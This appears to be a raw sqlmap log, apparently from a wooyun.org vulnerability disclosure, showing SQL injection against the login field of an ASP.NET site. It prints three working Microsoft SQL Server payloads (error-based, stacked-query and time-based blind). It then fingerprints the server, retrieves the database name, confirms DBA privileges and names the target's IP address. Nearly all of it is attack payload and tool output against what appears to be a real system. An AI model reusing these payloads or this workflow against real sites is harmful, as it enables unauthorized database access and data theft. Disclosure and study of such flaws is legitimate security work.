 Parameter: txtusername (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTExNTc0NTExMDF
kGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxJbWFnZUJ1dHRvbjG5tsC0M5ILCbb
+3iKwNWh0cpxTng==&__VIEWSTATEGENERATOR=C2EE9ABB&txtusername=wer' AND 8929=CONVER
T(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WH
EN (8929=8929) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHA
R(98)+CHAR(113))) AND 'OYvJ'='OYvJ&txtpwd=wer&ImageButton1.x=56&ImageButton1.y=1
5
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTExNTc0NTExMDF
kGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxJbWFnZUJ1dHRvbjG5tsC0M5ILCbb
+3iKwNWh0cpxTng==&__VIEWSTATEGENERATOR=C2EE9ABB&txtusername=wer';WAITFOR DELAY '
0:0:5'--&txtpwd=wer&ImageButton1.x=56&ImageButton1.y=15
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTExNTc0NTExMDF
kGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxJbWFnZUJ1dHRvbjG5tsC0M5ILCbb
+3iKwNWh0cpxTng==&__VIEWSTATEGENERATOR=C2EE9ABB&txtusername=wer' WAITFOR DELAY '
0:0:5'--&txtpwd=wer&ImageButton1.x=56&ImageButton1.y=15
---
[19:54:24] [INFO] testing Microsoft SQL Server
[19:54:24] [INFO] confirming Microsoft SQL Server
[19:54:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:54:24] [INFO] fetching current database
[19:54:24] [INFO] retrieved: HWRC
current database: 'HWRC'
[19:54:24] [INFO] testing if current user is DBA
current user is DBA: True
[19:54:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[19:54:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.68.19.237'
www.wooyun.org